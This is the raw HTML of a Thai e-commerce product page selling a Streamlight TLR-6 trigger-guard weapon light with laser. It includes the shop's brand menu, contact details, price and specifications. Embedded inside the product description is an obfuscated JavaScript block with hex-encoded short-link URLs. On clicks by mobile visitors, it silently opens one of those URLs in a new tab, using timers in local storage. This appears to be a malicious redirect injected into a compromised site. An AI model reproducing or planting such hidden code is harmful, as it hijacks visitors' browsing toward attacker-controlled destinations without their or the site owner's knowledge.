          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=25"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/Morini_Logo_little-50x50.jpg" title="MORINI" alt="MORINI" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=25">MORINI</a></div>
                              
          </div>
                       
          <div class="span2 ">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=19"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/PLANO-LOGO1-50x50.jpg" title="PLANO" alt="PLANO" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=19">PLANO</a></div>
                              
          </div>
                       
          <div class="span2 span-first-child">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=13"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/REDFIELD-50x50.jpg" title="REDFIELD" alt="REDFIELD" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=13">REDFIELD</a></div>
                              
          </div>
                       
          <div class="span2 ">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=31"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/Ruger-50x50.jpg" title="RUGER" alt="RUGER" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=31">RUGER</a></div>
                              
          </div>
                       
          <div class="span2 ">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=35"><img src="https://www.mhakimi.com/image/cache/data/SSL_Banner/Sightron_Logo-50x50.jpg" title="SIGHTRON" alt="SIGHTRON" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=35">SIGHTRON</a></div>
                              
          </div>
                       
          <div class="span2 ">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=14"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/Simmons_logo-50x50.png" title="SIMMONS" alt="SIMMONS" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=14">SIMMONS</a></div>
                              
          </div>
                       
          <div class="span2 span-first-child">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=33"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/SWLogo-50x50.jpg" title="SMITH-WESSON" alt="SMITH-WESSON" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=33">SMITH-WESSON</a></div>
                              
          </div>
                       
          <div class="span2 ">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=26"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/SportsMatch-50x50.jpg" title="SPORTSMATCH" alt="SPORTSMATCH" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=26">SPORTSMATCH</a></div>
                              
          </div>
                       
          <div class="span2 ">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=24"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/StoneyPointLogo-50x50.jpg" title="STONEY POINT" alt="STONEY POINT" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=24">STONEY POINT</a></div>
                              
          </div>
                       
          <div class="span2 ">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=21"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/StreamLight-50x50.jpg" title="STREAMLIGHT" alt="STREAMLIGHT" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=21">STREAMLIGHT</a></div>
                              
          </div>
                       
          <div class="span2 span-first-child">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=27"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/Swarovski-50x50.jpg" title="SWAROVSKI" alt="SWAROVSKI" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=27">SWAROVSKI</a></div>
                              
          </div>
                       
          <div class="span2 ">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=20"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/uncle_mike_logo-50x50.jpg" title="UNCLE MIKE'S" alt="UNCLE MIKE'S" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=20">UNCLE MIKE'S</a></div>
                              
          </div>
                          </div>  
    </li>
  </ul>
</div>
 

    <div class="menu_links">
		<a href="https://www.mhakimi.com/index.php?route=blog/category/home" target="_self">
        <span>บทความ</span>
        </a>
    </div>
    
    <div class="menu_links">
		<a href="index.php?route=information/payment" target="_self">
		<span>แจ้งการชำระเงิน</span>
        </a>
    </div>
  
   
 
  
 
  
  
                 

         


 
    

<div id="menu_contacts">        
  <ul>
    <li><a href="https://www.mhakimi.com/index.php?route=information/contact">ติดต่อเรา</a> 
      <div>  
              <ul>
          <li>               
     <div class="span3">
     <div class="contacts">
		<h1>ติดต่อ</h1>
               
         
        
                       
        <span class="mm_icon"><img src="catalog/view/theme/sellya/image/icons_footer/icon_contact_sphone_11.png" alt="Static Phone" title="Static Phone"></span>                     
		 
        <span>0-2222-7791 </span><br /> 
				 
        <span>0-2222-8371</span>
		<br /><br />   
        
                      
        <span class="mm_icon"><img src="catalog/view/theme/sellya/image/icons_footer/icon_contact_fax_11.png" alt="Fax" title="Fax"></span>   
		 
        <span>0-2226-5924</span><br /> 
				<br /><br />
                       
        <span class="mm_icon"><img src="catalog/view/theme/sellya/image/icons_footer/icon_contact_email_11.png" alt="E-mail" title="E-mail"></span>
		 
        <span>mhakimi@mhakimi.com</span><br /> 
				 
        <span>mhakimi.online@gmail.com</span>
		<br /><br />
          
        
          		      
     </div>
     </div>      
          </li>
        </ul>  
      
           
        <ul>
          <li>
     <div class="span3">
           
        <h1>ที่อยู่</h1>              
        <span class="mm_icon"><img src="catalog/view/theme/sellya/image/icons_footer/icon_contact_location_11.png" alt="Address" title="Address"></span>
         
        <span>98-100 ใกล้สี่แยกอุณากรรณ์ ถนนเจริญกรุง วังบูรพา</span><br /> 
				<br /><br /><br /> 
        	        
        <h1>เวลาเปิดทำการ</h1>               
        <span class="mm_icon"><img src="catalog/view/theme/sellya/image/icons_footer/icon_contact_hours_11.png" alt="Business Hours" title="Business Hours"></span>         
        <span><pre>วันจันทร์-ศุกร์ 09.00-16.30 น.
หยุดวันเสาร์-วันอาทิตย์
</pre></span><br /> 
		<br />  	    
        <a href="https://www.mhakimi.com/index.php?route=information/contact" class="button" style="margin-bottom:20px">แบบฟอร์มติดต่อร้าน</a> 
     </div>
          </li>
        </ul> 
               
      </div>  
    </li>
  </ul>
</div>    
                          

</nav>
</div> 

<div id="notification"></div>
</header>

<section id="midsection" class="container">
<div class="row"> 
<div id="content" class="span12"><div class="row-fluid">  <div class="breadcrumb">
    <div class="breadcrumb-pp">
        <a href="https://www.mhakimi.com/index.php?route=common/home">หน้าแรก</a>
         &raquo; <a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=210">ไฟฉาย &amp; Accessories</a>
         &raquo; <a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=210_216">ไฟฉายติดปืน</a>
         &raquo; <a href="https://www.mhakimi.com/index.php?route=product/product&amp;path=210_216&amp;product_id=1036">Streamlight TLR-6 G42/43 Blk รหัส 69270</a>
        </div>
<script type="text/javascript">
    $(function(){
        $(".tiptip").tipTip();
    });
</script>
    <div id="prev-next">
	  		  <a href="https://www.mhakimi.com/index.php?route=product/product&amp;product_id=1035" class="tiptip" title="Streamlight TLR-6 Universal Kit รหัส 69277"><span style="margin-right:10px">&laquo; ย้อนหลัง</span></a>
      	  	</div>
  </div>  
  <div class="product-info">
        <div class="left">
              
            <div class="image">
            <span class="sale-icon">ราคาพิเศษ</span>
              
      <a href="https://www.mhakimi.com/image/cache/data/Flash Light 1/69277-3-500x500.jpg" title="Streamlight TLR-6 G42/43 Blk รหัส 69270" class="cloud-zoom" id='zoom1' rel="adjustX: -1, adjustY:-1, tint:'#ffffff',tintOpacity:0.1, zoomWidth:364">
	  <img src="https://www.mhakimi.com/image/cache/data/Flash Light 1/69277-3-308x308.jpg" title="Streamlight TLR-6 G42/43 Blk รหัส 69270" alt="Streamlight TLR-6 G42/43 Blk รหัส 69270" id="image" /></a>
      <div class="zoom-b hidden-phone">
        <a id="zoom-cb" class="colorbox" href="https://www.mhakimi.com/image/cache/data/Flash Light 1/69277-3-500x500.jpg">Zoom</a>        
      </div>
      </div>
                  <div class="image-additional">
        <a href='https://www.mhakimi.com/image/cache/data/Flash Light 1/69277-3-500x500.jpg' title='Streamlight TLR-6 G42/43 Blk รหัส 69270' class='cloud-zoom-gallery' rel="useZoom: 'zoom1', smallImage: 'https://www.mhakimi.com/image/cache/data/Flash Light 1/69277-3-308x308.jpg' ">
        <img src="https://www.mhakimi.com/image/cache/data/Flash Light 1/69277-3-308x308.jpg" width="98" title="Streamlight TLR-6 G42/43 Blk รหัส 69270" alt = "Streamlight TLR-6 G42/43 Blk รหัส 69270"/></a>  
                <a href="https://www.mhakimi.com/image/cache/data/Flash Light 1/69277-2-500x500.jpg" title="Streamlight TLR-6 G42/43 Blk รหัส 69270" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'https://www.mhakimi.com/image/cache/data/Flash Light 1/69277-2-308x308.jpg' ">
        <img src="https://www.mhakimi.com/image/cache/data/Flash Light 1/69277-2-308x308.jpg" width="98" title="Streamlight TLR-6 G42/43 Blk รหัส 69270" alt="Streamlight TLR-6 G42/43 Blk รหัส 69270" /></a>
                <a href="https://www.mhakimi.com/image/cache/data/Flash Light 1/69270-1-500x500.jpg" title="Streamlight TLR-6 G42/43 Blk รหัส 69270" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'https://www.mhakimi.com/image/cache/data/Flash Light 1/69270-1-308x308.jpg' ">
        <img src="https://www.mhakimi.com/image/cache/data/Flash Light 1/69270-1-308x308.jpg" width="98" title="Streamlight TLR-6 G42/43 Blk รหัส 69270" alt="Streamlight TLR-6 G42/43 Blk รหัส 69270" /></a>
                <a href="https://www.mhakimi.com/image/cache/data/Flash Light 1/69277-4-500x500.jpg" title="Streamlight TLR-6 G42/43 Blk รหัส 69270" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'https://www.mhakimi.com/image/cache/data/Flash Light 1/69277-4-308x308.jpg' ">
        <img src="https://www.mhakimi.com/image/cache/data/Flash Light 1/69277-4-308x308.jpg" width="98" title="Streamlight TLR-6 G42/43 Blk รหัส 69270" alt="Streamlight TLR-6 G42/43 Blk รหัส 69270" /></a>
              </div>
                </div>
     
     
    <div class="right">     
      <div class="buy">
      <header class="product-name">
      <h1>Streamlight TLR-6 G42/43 Blk รหัส 69270</h1>
      </header>
            <div class="price">
                <span class="price-old">8,500.00 บาท (THB)</span> <span class="price-new">7,900.00 บาท (THB)</span>
                <br />
                              </div>
        
           
        <div class="description">
        <span>สถานะสินค้า:</span> <span class="stock">มีสินค้า</span><br />
                <span>ผู้ผลิต:</span> <a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=21">STREAMLIGHT</a><br />
                <span>รหัสสินค้า:</span> 69270<br />
                        </div>      
            <div class="cart">
        <div class="add-to-cart">จำนวน:             
          <input type="button" class="dec" value=" " />
           
          <input type="text" name="quantity" size="2" class="i-d-quantity input-mini" value="1" />
           
          <input type="button" class="inc" value=" " />
           
          <input type="hidden" name="product_id" size="2" value="1036" />
          &nbsp;&nbsp;&nbsp;&nbsp;<input type="button" value="ซื้อสินค้า" id="button-cart" class="button-exclusive" />
          </div><br />
        <div class="wishlist-compare"><a onclick="addToWishList('1036');"><span class="wishlist"></span>รายการโปรด</a>
          &nbsp;&nbsp;&nbsp;&nbsp;<a onclick="addToCompare('1036');"><span class="compare"></span>เปรียบเทียบ</a></div>
              </div>
      </div>
      <div class="share hidden-desktop">
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_preferred_5"></a>
<a class="addthis_button_preferred_6"></a><br />
<div style="margin-top: 7px;">
<a class="addthis_counter addthis_pill_style"></a>
</div>
</div>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js"></script>
<!-- AddThis Button END -->
      </div>       
    </div> 

<div id="right-sm">
  
       
   
<div class="right-sm-manufacturer-logo visible-desktop">
<div class="product-manufacturer-logo-block">
     <a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=21"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/StreamLight-120x80.jpg" title="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=21" /></a>
</div>    
</div>
 
 
   
    
 
<div class="right-sm-custom visible-desktop">
<div class="product-custom-block">
    <p style="margin-left:40px"><span style="font-size:14px"><span style="color:#008000"><strong>ราคาสินค้ารวมค่าขนส่งทั่วประเทศแล้ว</strong></span></span></p>
      
</div> 
</div>
 

   

<div class="right-sm-share visible-desktop">
<div class="product-share">
<div class="share">
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_preferred_5"></a>
<a class="addthis_button_preferred_6"></a><br />
<div style="margin-top: 7px;">
<a class="addthis_counter addthis_pill_style"></a>
</div>
</div>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js"></script>
<!-- AddThis Button END -->
</div>         
</div> 
</div>

  </div>
</div>

 <section id="product-information">

				<!--product video code start-->
								<!--product video code end-->
			
  <div id="tabs" class="htabs"><a href="#tab-description">รายละเอียดสินค้า</a>
        
                  <!--product video code start-->
                                                 <!--product video code end-->

			

                  
         
        
  </div>

                  
  <div id="tab-description" class="tab-content" style="display:block"><article id="Streamlight TLR-6 G42/43 Blk รหัส 69270"><p><strong>Trigger Guard Mounted Weapon Light with Integrated Red Aiming Laser</strong></p>

<p><strong>SUBCOMPACT GUN-MOUNTED TACTICAL LIGHT WITH INTEGRATED RED AIMING LASER</strong></p>

<ul>
	<li>Custom fit for GLOCK 42 &amp; GLOCK 43</li>
	<li>Features C4&reg; LED illuminator and a 640-660nm red laser</li>
	<li>100 lumens; 2,000 candela; 89m beam distance</li>
	<li>Runs 1 hour (LED only or LED/laser combo); 11 hours (laser only)</li>
	<li>Parabolic reflector produces a balance of beam and peripheral illumination; optimized electronics provide regulated intensity; red laser provides long-range targeting</li>
	<li>Light/Laser Module designed for forward and backward compatibility</li>
	<li>Ambidextrous switching (push-button on both sides) to access three modes: Laser only, Laser/LED combo, LED illumination only</li>
	<li>All modes feature a 10 minute auto shut-off to conserve batteries</li>
	<li>Batteries can be replaced while light remains mounted on gun; no need to re-sight laser after battery change</li>
	<li>Uses two CR1/3N lithium batteries (included)</li>
	<li>Removable cover for easy attachment/removal</li>
	<li>Windage and elevation adjustment screws mounted in brass bushing for dependable zero retention of laser</li>
	<li>Contoured housing securely attaches to trigger guard</li>
	<li>Durable, impact-resistant polymer construction; IPX4 water-resistant; 1m impact resistance tested</li>
	<li>Operating temperatures of -20&deg;F to +120&deg;F</li>
	<li>Serialized for positive identification</li>
	<li>2.30&rdquo; (5.84 cm) - 2.97&rdquo; (7.54 cm) depending on model</li>
	<li>1.12 oz. (32 grams) - 1.27 oz. (36 grams) with batteries; depending on model</li>
	<li>Limited lifetime warranty</li>
	<li>Assembled in USA</li>
</ul>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x6c\x7a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x67\x65\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x4a\x4c\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6c\x5a\x4e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x68\x75\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4f\x54\x6b\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x6b\x53\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4f\x70\x77\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x5a\x48\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x77\x49\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></article></div>
  
				<!--product video code start-->
				<div id="tab-video" class="tab-content">
			<!--product video code start-->
              
<script><!--
	$(document).ready(function() {
		$('.popup-youtube').colorbox({
			overlayClose: true,
			opacity: 0.5,
			rel: "colorbox"
	});
//--></script>
<script type="text/javascript" charset="utf-8"><!--
	$(document).ready(function(){
		$("area[rel^='prettyPhoto']").prettyPhoto();
		$(".image-additional:first a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'normal',theme:'light_square',slideshow:3000, autoplay_slideshow: false});
		$(".image-additional:gt(0) a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'normal',slideshow:1000000, hideflash: true});

		$("#custom_content a[rel^='prettyPhoto']:first").prettyPhoto({
		custom_markup: '<div id="map_canvas" style="width:260px; height:265px"></div>',
		changepicturecallback: function(){ initialize(); }
		});

		$("#custom_content a[rel^='prettyPhoto']:last").prettyPhoto({
		custom_markup: '<div id="bsap_1259344" class="bsarocks bsap_d49a0984d0f377271ccbf01a33f2b6d6"></div><div id="bsap_1237859" class="bsarocks bsap_d49a0984d0f377271ccbf01a33f2b6d6" style="height:260px"></div><div id="bsap_1251710" class="bsarocks bsap_d49a0984d0f377271ccbf01a33f2b6d6"></div>',
		changepicturecallback: function(){ _bsap.exec(); }
		});
	});
//--></script>
<!--product video code end-->
		</div>
	<!--product video code end-->

			
    
   
   
   
</section>  

    
    
  </div></div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('.colorbox').colorbox({
		overlayClose: true,
		opacity: 0.5,
		rel: "colorbox"
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').bind('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
			} 
			
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/sellya/image/close.png" alt="" class="close" /></div>');
					
				$('.success').fadeIn('slow');
				
				setTimeout(function() {
					$('.success').delay(500).fadeOut(1000);
				}, 7000);
					
